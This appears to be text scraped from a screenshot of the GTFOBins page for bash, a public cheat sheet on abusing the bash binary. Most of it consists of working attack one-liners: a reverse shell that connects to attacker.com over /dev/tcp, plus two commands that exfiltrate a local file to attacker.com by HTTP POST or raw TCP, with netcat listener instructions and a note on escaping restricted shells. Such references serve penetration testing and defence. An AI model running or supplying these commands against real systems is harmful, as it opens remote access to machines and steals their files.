 gtfobins.github.io/gtfobins/bash/
Flameshot Info
Capture saved to clipboard.
.. / bash
Star 11,059
Shell Reverse shell File upload File download File write File read Library load SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
bash
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'
Show what we can do with bash
File upload
It can exfiltrate files on the network.
(a) Send local file in the body of an HTTP POST request. Run an HTTP service on the attacker box to collect the file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send
bash -c 'echo -e "POST / HTTP/0.9\n\n$(<$LFILE)" > /dev/tcp/$RHOST/$RPORT'
(b) Send local file using a TCP connection. Run nc -l -p 12345 > "file_to_save" on the attacker box to collect the file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send
bash -c 'cat $LFILE > /dev/tcp/$RHOST/$RPORT'